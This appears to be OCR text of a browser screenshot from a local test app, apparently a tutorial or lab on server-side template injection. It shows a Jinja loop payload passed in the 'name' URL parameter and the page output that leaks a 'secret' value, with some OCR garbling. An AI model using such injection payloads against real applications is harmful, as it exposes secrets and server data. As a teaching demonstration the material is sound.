 Mozilla Firefox
File Edit View History Bookmarks ScrapBook Tools Help
http://localh...dfor%20%}%27) ×
localhost:5000/hello-ssti?name={%%20for%20item%20in%20person%20%}%3Cp%3E{{%20i
Search
Hello
('secret', 'jo5gmvlligcZ5YZGenWnGcol8JnwhWZd2lJZYo==')
('name', "{% for item in person %}<p>{{ item, person[item] }}</p>{% endfor %}')")
')!